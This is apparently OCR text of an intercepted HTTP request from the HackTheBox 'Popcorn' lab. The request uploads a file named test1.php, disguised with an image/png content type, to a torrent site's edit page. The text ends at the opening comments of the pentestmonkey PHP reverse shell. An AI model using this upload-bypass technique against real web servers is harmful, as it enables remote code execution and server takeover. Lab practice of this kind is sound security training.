 Pretty Raw Hex \n
3 Content-Length: 5784
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryne6DGPYjTRLYy0ic
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c
12 Accept-Encoding: gzip, deflate, br
13 Cookie: /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=0; /torrent/=; PHPSESSID=
a96062748fb118292bac2ceaa261fd55
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryne6DGPYjTRLYy0ic
17 Content-Disposition: form-data; name="file"; filename="test1.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net